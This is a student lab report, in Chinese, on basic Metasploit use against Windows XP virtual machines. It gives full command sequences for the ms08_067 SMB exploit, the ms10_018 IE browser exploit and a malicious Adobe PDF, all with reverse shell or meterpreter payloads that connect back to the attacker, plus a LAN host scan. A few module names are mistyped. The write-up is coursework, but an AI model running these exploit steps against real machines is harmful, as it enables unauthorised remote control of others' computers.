Exp5 MSF基础应用 20164303景圣

一、实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.一个主动攻击实践,如ms08_067; (成功)

2.一个针对浏览器的攻击,如ms10_018_ie_behaviors;(成功且唯一)

3. 一个针对客户端的攻击,如Adobe;(成功)

4.成功应用任何一个辅助模块。(成功)

二、实践过程





1.实现主动攻击,使用ms08_067漏洞

被攻击机:WindowsXP sp3.

(1)输入指令使用ms08_067漏洞攻击程序 use exploit/windows/smb/ms08_067_netapi

(2)配置参数

输入指令 set payload generic/shell_reverse_tcp(设置有效攻击载荷)

设置攻击机ip set LHOST 192.168.1.234

设置攻击端口 set LPORT 4303

设置靶机ip set RHOST 192.168.1.229

设置自动选择目标系统类型 set target 10

(3)设置完成后输入指令 exploit,可以看到,已经获得了xp的权限





2.实现针对浏览器的攻击,使用ms10_002漏洞

被攻击环境:WindowsXP sp2+ie 6.0

(1)使用指令 use exploit/windows/browser/ms10_018_ie_behaviors

选择一个payload set payloads windows/meterpreter/reverse_tcp

设置相关参数,

set LHOST 192.168.1.234攻击方IP;

set LPORT 4303 攻击方端口;

set target 0

set URIPATH 4303js 资源标识符路径设置;

(3)输入指令 exploit 后,可以看到生成了名为http://192.168.1.234:8080/4303js 的链接



(4)在xp系统里访问链接 http://192.168.1.234:8080/4303js,此时IE卡死,崩溃



(5)输入指令 sessions -i 1 后,成功获取到xp的cmd





3.实现针对客户端的攻击

被攻击环境:WindowsXP sp2+Adobe Readers 9.0

(1)输入指令 use windows/fileformat/adobe_cooltype_sing

(2)配置渗透攻击所需的配置项:

设置载荷: set payload windows/meterpreter/reverse_tcp

设置攻击机IP: set LHOST 192。168.1.234

设置端口: set LPORT 4303

设置产生的文件: set FILENAME 4303.pdf

设置完成后键入 exploit

(3)根据路径找到该pdf文件放到靶机里。(需要先设置,勾选显示隐藏文件,再进行寻找)



(4)使用命令 back 退出当前模块,启动一个对应于载荷的监听端,等待靶机回连

输入指令:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.1.234

set lport

(5)在靶机中打开该pdf,回连成功



4 成功应用任何一个辅助模块。

使用ARP请求枚举本地局域网中所有活跃主机

输入指令: use auxiliary/scanner/discovery/udp_seep

show options

将RHOSTS设置为 192.168.1.0/24,即扫描子网号为192.168.1.0的子网内的所有主机

可以看到目标主机的IP192.168.1.168在列表之中。

三、基础问题回答

用自己的话解释什么是exploit,payload,encode.

exploit就是执行攻击程序,利用漏洞对靶机进行相应的攻击;payload就是漏洞攻击的有效载荷,利用漏洞实现不同的攻击手段;encode就是编码器,就是对攻击进行伪装。

四、实验总结与体会

这次实验我认为主要看网,网不好虚拟机都下不下来。msf的功能固然强大,但攻击成功的前提是被攻击的主机存在我们需要的漏洞。如果我们能够重视计算机安全的保护,及时对软件和系统进行更新,修补漏洞,我们的电脑收到攻击的可能性会很低。

Exp5 MSF基础应用 20164303景圣的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- java.text.DateFormat 线程不安全问题

java.text下的 DateFormat 是线程不安全的: 建议1: 1.使用threadLocal包装DateFormat(太复杂,不推荐) 2.使用org.apache.commons.lan ...

- 解决 ASP.NET Core 自定义错误页面对 Middleware 异常无效的问题

我们基于 Razor Class Library 实现了自定义错误页面的公用类库(详见之前的随笔),但是在实际使用时发现如果在 middleware 中发生了异常,则不能显示自定义错误页面,而是返回默 ...

- Python 学习笔记10 函数

函数其实一段带名字的代码段,我们可以根据代码段,重复执行某一段代码段,或者有条件的执行某一段代码段. 将一段代码定义成函数后,我们可以很方便的根据自己的需求,随时调用该代码段.遇到需求变化的时候,只需 ...

- ant安装报错:ANT_HOME is set incorrectly or ant could not be located. Please set ANT_HOME.

后来发现问题原因是没有设置classpath,或者是\的原因: 正确配置如下: ANT_HOME:D:\ant\apache-ant-1.10.5 CLASSPATH: %ANT_HOME%\lib ...

- loj2083 优秀的拆分 [NOI2016] SA

正解:SA 解题报告: 我永远喜欢loj! 显然$AABB$串相当于是由两个$AA$串拼起来的,所以可以先考虑如果求出来了所有$AA$串怎么求答案? 就假如能统计出$st[i]$表示所有以$i$为开头 ...

- Ajax post数据查询

<?php $server = '127.0.0.1'; $user = 'root'; $password = ''; $database = 'yiibaidb'; $officecode ...

- PHP知识点

目录 1. PHP函数前面添加@的作用 2. PHP连接MySQL数据库字符集设置 1. 通过PDO扩展连接MySQL数据库 2. 通过mysql扩展连接 3. php查询数据库出现中文乱码 3. 参 ...

- python-迭代器与可迭代对象

迭代器与可迭代对象 简述 迭代是数据处理的基石.扫描内存中放不下的数据集时,我们要找到一种惰性获取数据项的方式,即按需一次获取一个数据项.这就是迭代器模式 迭代器 迭代器是这样一个对象,实现了无参数_ ...

- SQL Server get SP parameters and get output fields type information

Summary 本文主要介绍一下,SQL里面的两个很实用的两个操作: 获取存储过程的参数信息 SELECT * FROM INFORMATION_SCHEMA.PARAMETERS WHERE SPE ...

- weixin://connectToFreeWifi/协议如何跳转到微信客户端打开在wifi指定任意网页?

<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <meta name ...